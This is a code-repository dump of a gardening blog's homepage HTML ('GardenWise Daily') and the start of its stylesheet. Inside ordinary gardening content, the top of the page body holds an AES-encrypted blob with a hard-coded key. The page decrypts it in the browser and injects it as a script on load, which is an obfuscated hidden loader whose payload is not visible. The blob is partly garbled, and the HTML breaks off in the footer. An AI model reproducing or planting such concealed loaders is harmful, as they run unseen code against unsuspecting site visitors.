

==== public/index.html @ fa1c81e8 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
     <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,5025061,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025061&101" alt="free stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
     <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-70VR6YJBH6');
</script>
   <!--Start of Tawk.to Script-->
<!-- <script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script> -->
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />

  <title>GardenWise Daily | Gardening Tips, Plant Care & Outdoor Ideas</title>
  <meta name="description" content="GardenWise Daily shares practical gardening tips, plant care guides, seasonal garden advice, landscaping ideas, and outdoor inspiration." />
  <meta name="keywords" content="gardening, garden tips, plant care, home garden, landscaping, seasonal gardening, outdoor ideas" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="GardenWise Daily | Gardening Tips, Plant Care & Outdoor Ideas" />
  <meta property="og:description" content="Learn practical gardening habits, plant care basics, soil tips, watering routines, and seasonal outdoor ideas." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="GardenWise Daily | Gardening Tips, Plant Care & Outdoor Ideas" />
  <meta name="twitter:description" content="Simple gardening guides for healthier plants and more beautiful outdoor spaces." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Website Schema -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "GardenWise Daily",
    "url": "https://www.example.com/",
    "description": "A gardening website featuring plant care guides, seasonal gardening tips, and outdoor living articles.",
    "publisher": {
      "@type": "Organization",
      "name": "GardenWise Daily"
    }
  }
  </script>
</head>
<body>
     <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`U2FsdGVkX1/FdL2ptqaKdpCVIdkmI7KAw5B8IIHj7ubA7/F4Z4amyue/OQzL99SuII6H0d4WJq6PyrKoOFj7cRshGqsEbhkhpZuDfKbf6TmTzvBag8oJQPkIHm1nqYV2qrE/2kjUNSCpVol5UYATsW9YGrPsVd0bOoI4zAL+iNty74kYjMGLsHc41zYOed8E23f3Qxbjyo9LUEZDhX+LBVe8bOK3csSkwiQh0diZuNJ1LokdtzPzHiAhISSP0E/1Gjvn1LqJ2Yad+Qz/IFFLsU0uH0CmaTX3Vi94FEEvOazhjjiqb2Xxd6hsD5sY8ESS4maVPuz/FcgpWX/rmgrjgRxlk1k7xcE52BuGVdiptAOI6WiQbBGjbENlQO5A6XesGGiZF3hWxNSUnKCmw38vKJASMxHjJnNYAy5sRQQVHd8guH1q0QKzHFw4IcwrsrLuNpeqyPzQ4a+9WMbv+6Nwkw6UAAPswbCw7FNxDvfuOjrRdmcDqqoxmmwTK8waZrC/MnOc7Xe9qi4wmFtAuOx+aOVy5VX89saGBpFrBumQKGXA2vZKTkUlm7TppB6E/PFA/7ZBNIjJintuoHrqjbPU9ZVjUBE+Mtl3gMuoEavaMj+GY4Wk+kcZCyqGgR+RWe2BgZl0ZlX3T0n/XeDE5omF1dlmIfXV5iSJFtK7Ssfp3vrSG7HqW0UegJf2sUa6ccHeC4fCnJL8izNio7oMb5jXSUVniUOET+1yW8AVY9V/BssC+3W59fp/[base64]/wQhD/Q5//QpYHVypcMj1dBXmCewj4IvML7iVu9P4awXl+l76dkq6zSNqjISSZIqEKFU7Wt66W2yQQy0/r0aX14cRXqjs9h2iKuDSmd6O9o6edZR1Yiv9bKfZHZc8ReNWHPyRVjx+e/fDx0UFvn3loULT0dNXbqMfrFENNuyv/[base64]/YOWPXqbctvUXav8XwjQY/Gc1VzIDaTcVzbszEEsu3s6c90bC26Br/GilHgxaa3vieXGEiuuCnKPfkoTKRV+TUcYtEgS1w+zHu1sSfPwLiujqLNYwq4RGsCY+qdDm/NQCSdmyE60IqMwOxxKCAiDYjaIJJGX2BSVpW5f7VqGp9VgW4OaZOq8T8CmI5RyNDSVWdIb4ajV95h4FZjd61UXETZmriEPvsog0ycVc5Njj/ZeIJCKoarIW1BOIwTtCA+mC4D4x/zNG4lyezz5RgblekR2x7i+an2dOJMnn1EdvK396RNjIgYHr5hIVJKSHil/P/fdRgO0KExKYz2tVI2aXRMoOl2rAFJuBxGyHQ9cO/4rc1BxNk+mveWwOSBPj9basuBALfhOoyIUVlug3bPzQ7OPimkkhyopA1/upkwgO2oIPz2ap4kZwHnNGdb2ZBeif5UxldRfJLtM/aAzEQc/[base64]/UiKKbLILAN6AFzO65AnDSMs8WUp+Hez4RzsAlI03sBmPw24pHKyzTJ3rfXP1KdnGeEbDq5HoCkhIV13mCRx8ba1IXkFC7ZPfhPOBOrbMmnD2/xzZtC99HD58g8SqxMKzqzFJTOhocm1t+U1WmQeGI1x9939IMvFAACcY+E9DOACHYxa2sssOvczzZlWCa38Wq52jteaTm+JGGqo7igGZN2OcyZkoOz2KRJ/fXJfU/vjgRZCC18S7SB9ZFI01phnOsvAPltR8QrrH9yTTm/icKFYlwUPBn7SLkUyQy3eygrH4xm3lvgX0/61YyogPfaNXbtYn8T9N8DrMz5HNGWb81nFjiStvwpytB4dFnSXocCmkjufjJndzmbWjibzyM7Aga8tLzj4V0ubUPbPrDiJ30rQspkMhpNlHt04xGWV6GwnVb+PeYFGGpBrNGxvrNRNwVyqZPS7EibPk6yJGY5OhG/XytYipBVAaTJT2d2MeUR9hoSxIkOkvpkirph+axFe1AAAxE5WfTPnm3k2VyR8V2dxjsx+jWtyyc7cu17locyMqWOZFket3hE3vv4Dq7oCr2pCHfaYOPadVSWzuSMJ/7BkjIWpGBJxq2Xm6LJi+J6oRzQe1G8ko+Dz+rQZz7u/SzFXhyuHcKEApEgvG+8G+6xr0xqy8uW5xl+r74IIWXW7yNEf5CTo/ftEA1p4jJituALjNXwwoFYlgQ4rgRu+cePfUQ41kxcHGVuyfnrBfKcJ3NnUVd6tVzy2yHtEKtW/PGL6Kmj6xNQ7hoXl9I912/aWobraK1Dm3pc3YFUZ/vLIDeQoAYEnbj2b1HmnzKS6BcDI62C1NMJ/Z0Eefl2qy+t/1QVv2Rv+7HJChw5KmxEx0mOAPfUU3t1YYvwrHJVkh8UXKvXgVLL0RjOPPvwS/x5o/NwStdWLPO9gWqAcXRtOA8/tNekBK6lgP30ANDvkGLj03/ICdCCQWyVanIMICMwIMd9pbKcf1UTWdPp5/7c9x+B6LqGID+Jx3O01n8VKTrNwnSIX9wsRLHHXdLa8RwdG2XnI8nSCAT2qtNEsiJNnzSTFJ9b9JnyiW16QZQ3HI66AheFyHyVD26/4n2MnRs4Oy3s2vU1NB6EQgELG47FFhWlJ4QTj0eA1b7sbgVEISzYZyy9fw1hFBnpk8ZgMKtb/I2JXEyZ2oDDZaTlGg9NMRBUMVQyXXJwtSNSjeRMepLYSZ0vYH+jJ4EaJl54aZqRsAWzJwowKZDuklnfULwhBbe38NK7gjjbzOU7Wnr/oRxZC75eItpQv82jUUOcMuztm4hgbNUSKO/6eCy/lFJso6y8yLlQwVslac5CQDdcQsMCOtnhtzbwlzR0hX1lKfnwiguoHcHxhrpyOIdmbIXR97mDolIcQ8Aki/v0ITYkHe1Vq5T0dQTysLhYjAqxCbxF1HpAx0gVHRKSMp22EK0hbbrYGG1tsRzvI5obURC0u+0jM/HD5fcKT/[base64]/dMdozSKCw2Z5AfH7Kno35mTvEgWLcCiAUst3CtJ/XLwublqwnnAbTPq3Hb33JpklN1IzHmyY0ccR1KWjKICYyp/jpzN9ylwxGZxTp8zuqR5jHbKWQMprBYQ5vKYMQcdz8E5x1KowQCL2MrG+HREOQ5DUScF0G87sL9SgrEW6DUqBaDrgMuAnSz3ZGD6uEUNU7xuXanv/[base64]/GHhmuOQ6FUODOrzoY9nAUNSttwgwATnY4Zgb8Mbnk+Gm3P9lTEDO3x3nKT6TXQA+o7AiT5jRVXjfQlsGpA1KBbr2ChFxDSvefsaYulEQ7Fk6YZkIffZMkAnWpll149D3XAky4jEoe0z4E93m2vI+TBl+iDVX7/KWGSwpyH+A93/W73PRE+pzSO38BbGSGRXPlg++llxR`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script>
  <header class="site-header">
    <div class="container nav-wrap">
      <a class="logo" href="index.html">GardenWise Daily</a>

      <nav aria-label="Main navigation">
        <ul class="nav-links">
          <li><a href="#guide">Gardening Guide</a></li>
          <li><a href="#articles">Articles</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <!-- Hero -->
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <p class="eyebrow">Grow Better Every Season</p>
          <h1>Practical Gardening Tips for Healthier Plants and Beautiful Outdoor Spaces</h1>
          <p>
            Learn how to plan your garden, improve soil, water correctly, choose better plants, and maintain your outdoor space with confidence.
          </p>
          <a class="btn" href="#guide">Read the Full Gardening Guide</a>
        </div>

        <img
          src="https://images.unsplash.com/photo-1598902108854-10e335adac99?auto=format&fit=crop&w=1000&q=80"
          alt="Beautiful home garden with green plants and stone pathway"
          loading="lazy"
        />
      </div>
    </section>

    <!-- 500+ Word Main Content -->
    <section id="guide" class="section">
      <div class="container article">
        <article>
          <h2>The Complete 500+ Word Gardening Guide for Beginners and Homeowners</h2>

          <p>
            Gardening is one of the most rewarding ways to improve your home, spend time outdoors, and connect with nature. A successful garden does not require a large yard or expensive tools. It begins with observation, planning, patience, and consistent care. Whether you are growing flowers, herbs, vegetables, shrubs, or decorative plants, the same basic principles can help your garden become healthier and easier to maintain.
          </p>

          <p>
            The first step is understanding your space. Watch how sunlight moves across your garden during the day. Some areas may receive full sun, while others may stay partly shaded or fully shaded. Plant selection should match these light conditions. Sun-loving plants need several hours of direct light, while shade-tolerant plants perform better in cooler, protected areas. Matching plants to the right location reduces stress and improves growth.
          </p>

          <p>
            Soil quality is the foundation of strong gardening. Healthy soil supports roots, holds moisture, drains properly, and provides nutrients. Before planting, loosen compacted soil and add compost or organic matter. Compost improves soil texture and encourages beneficial organisms. If you are gardening in containers, use a quality potting mix instead of heavy garden soil. Containers should always have drainage holes so roots do not sit in water.
          </p>

          <p>
            Watering is another important habit. Many beginners water too often or too lightly. Instead, water deeply when the soil needs moisture. This encourages roots to grow stronger and deeper. Early morning is usually a good time to water because plants can absorb moisture before the heat of the day. Mulch around plants helps retain moisture, reduce weeds, and protect roots from temperature changes.
          </p>

          <p>
            Choosing the right plants makes gardening more enjoyable. Start with reliable, low-maintenance varieties that suit your climate. Native plants are often a smart choice because they are adapted to local conditions and may require less water and care. Combine evergreen plants for year-round structure with seasonal flowers for color. Herbs such as basil, mint, rosemary, and parsley are also useful for beginners because they are practical and attractive.
          </p>

          <p>
            Garden design should balance beauty and function. Pathways, borders, raised beds, pots, and seating areas can make the space easier to use. Repeating a few colors or plant types creates a more organized look. Too many unrelated plants can make a garden feel cluttered and harder to manage. A simple layout with clear zones often looks better and requires less maintenance.
          </p>

          <p>
            Regular maintenance keeps your garden healthy. Remove weeds while they are small, prune dead or damaged growth, and inspect leaves for pests or disease. Feed plants according to their needs, but avoid over-fertilizing. Too much fertilizer can create weak growth or damage roots. Clean tools after use and store them properly so they last longer.
          </p>

          <p>
            Seasonal care is also important. In spring, prepare soil and plant new varieties. In summer, focus on watering and pest checks. In autumn, clear fallen leaves, add compost, and prepare plants for cooler weather. In winter, protect sensitive plants and plan improvements for the next season.
          </p>

          <p>
            Most importantly, gardening is a learning process. Some plants will thrive, while others may struggle. Each season teaches you more about your soil, climate, and plant preferences. With consistent care, thoughtful planning, and realistic plant choices, your garden can become a peaceful, productive, and beautiful part of your home.
          </p>
        </article>
      </div>
    </section>

    <!-- Articles -->
    <section id="articles" class="section muted">
      <div class="container">
        <h2>Featured Gardening Articles</h2>
        <p class="section-intro">
          Explore beginner-friendly gardening articles about plant care, soil health, watering, and outdoor design.
        </p>

        <div class="cards">
          <article class="card">
            <img
              src="https://images.unsplash.com/photo-1416879595882-3373a0480b5b?auto=format&fit=crop&w=800&q=80"
              alt="Gardener planting flowers in soil"
              loading="lazy"
            />
            <h3>How to Start a Garden from Scratch</h3>
            <p>
              Learn how to choose a location, prepare soil, select beginner plants, and create a simple garden layout.
            </p>
            <a class="read-more" href="#">Read Article</a>
          </article>

          <article class="card">
            <img
              src="https://images.unsplash.com/photo-1501004318641-b39e6451bec6?auto=format&fit=crop&w=800&q=80"
              alt="Healthy green plants growing in a garden"
              loading="lazy"
            />
            <h3>Best Low-Maintenance Plants for Home Gardens</h3>
            <p>
              Discover hardy plants that look beautiful while requiring less watering, pruning, and daily attention.
            </p>
            <a class="read-more" href="#">Read Article</a>
          </article>

          <article class="card">
            <img
              src="https://images.unsplash.com/photo-1463320726281-696a485928c7?auto=format&fit=crop&w=800&q=80"
              alt="Garden lights glowing along an evening pathway"
              loading="lazy"
            />
            <h3>Simple Garden Design Ideas for Small Spaces</h3>
            <p>
              Use containers, vertical planting, paths, and seating corners to make small gardens feel useful and beautiful.
            </p>
            <a class="read-more" href="#">Read Article</a>
          </article>
        </div>
      </div>
    </section>

    <!-- Contact -->
    <section id="contact" class="section">
      <div class="container">
        <h2>Contact GardenWise Daily</h2>
        <p>
          Have a gardening question, article suggestion, or partnership inquiry? Send us a message below.
        </p>

        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button class="btn" type="submit">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class
---- public/style.css ----
:root {
  --bg: #ffffff;
  --text: #1f2937;
  --muted: #f8fafc;
  --primary: #15803d;
  --primary-dark: #166534;
  --border: #e5e7eb;
  --soft: #f0fdf4;
}

* {
  box-sizing: border-box;
}

body {
  margin: 0;
  font-family: Arial, sans-serif;
  color: var(--text);
  background: var(--bg);
  line-height: 1.65;
}

